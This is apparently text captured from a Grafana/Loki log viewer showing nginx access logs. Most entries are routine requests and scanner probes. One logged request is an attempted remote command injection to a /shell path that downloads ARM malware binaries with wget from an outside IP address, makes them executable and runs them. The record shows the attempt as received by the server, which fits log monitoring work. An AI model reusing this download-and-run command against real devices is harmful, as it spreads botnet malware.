 10.114.253.91:3000/explore?schemaVersion=1&panes=%7B"4v3":%7B"datasource":"detvklakvooaod","queries":%5B%7B"refId":"A","expr":"%7Bjob%3D%5C"nginx-logs%5C"%7D%20%7C%3D%20%60%60","...
Home › Explore › loki
Search...
Outline
loki
Go queryless
Label filters
job
=
nginx-logs
Queries
Logs
Line contains
Operations
hint: add label level format
Text to find
{job="nginx-logs"} |= ``
Options Type: Range Line limit: 1000 Direction: Backward
Add query
Query inspector
Logs
2025-08-03 16:30:48 211.23.129.69 - - [03/Aug/2025:15:50:15 +0700] "GET /shell?cd+/tmp;rm+arm+arm7;wget+http:/\x5C/89.221.203.116:6969/bins/arm7
ttp:/\x5C/89.221.203.116:6969/bins/arm;chmod+777+arm;./arm+selfrep.jaws; HTTP/1.1" 400 166 "-" "KrebsOnSecurity"
2025-08-03 16:30:48 172.70.208.125 - - [03/Aug/2025:15:40:33 +0700] "GET /?name=Ganda%20Himawan HTTP/1.1" 403 134 "-" "curl/7.81.0"
2025-08-03 16:30:48 91.224.92.17 - - [03/Aug/2025:16:04:01 +0700] "GET / HTTP/1.1" 200 612 "-" "-"
2025-08-03 16:30:48 172.70.251.206 - - [03/Aug/2025:15:40:44 +0700] "GET /?name=Ganda%20Himawan HTTP/1.1" 403 134 "-" "curl/7.81.0"
2025-08-03 16:30:48 172.68.151.26 - - [03/Aug/2025:15:40:54 +0700] "GET /?name=Ganda%20Himawan HTTP/1.1" 403 134 "-" "curl/7.81.0"
2025-08-03 16:30:48 149.50.96.5 - - [03/Aug/2025:16:12:21 +0700] "GET /userRpmNatDebugRpm26525557/start_art.html HTTP/1.1" 404 197 "-" "Mozilla/
Kit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36"
2025-08-03 16:30:48 172.71.98.92 - - [03/Aug/2025:15:45:34 +0700] "GET /?name=user+test HTTP/1.1" 403 134 "-" "curl/7.81.0"
2025-08-03 16:30:48 141.98.11.57 - - [03/Aug/2025:16:15:56 +0700] "\xFF\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xF1\x03%\x00\x00\x00
\x220x0\x22 }" 400 166 "-" "-"
2025-08-03 16:30:48 172.68.164.91 - - [03/Aug/2025:15:45:39 +0700] "GET /?name=Ganda%20Himawan HTTP/1.1" 403 134 "-" "curl/7.81.0"
2025-08-03 16:30:48 95.214.52.169 - - [03/Aug/2025:16:16:29 +0700] "GET /dispatch.asp HTTP/1.1" 404 197 "-" "Mozilla/5.0 (Windows NT 10.0; Win64
ko) Chrome/131.0.6778.140 Safari/537.36"
2025-08-03 16:30:48 162.158.107.83 - - [03/Aug/2025:15:45:43 +0700] "GET /?name=user+test HTTP/1.1" 403 134 "-" "curl/7.81.0"
2025-08-03 16:30:48 196.251.86.50 - - [03/Aug/2025:16:18:38 +0700] "GET / HTTP/1.1" 200 612 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko
2025-08-03 16:30:48 {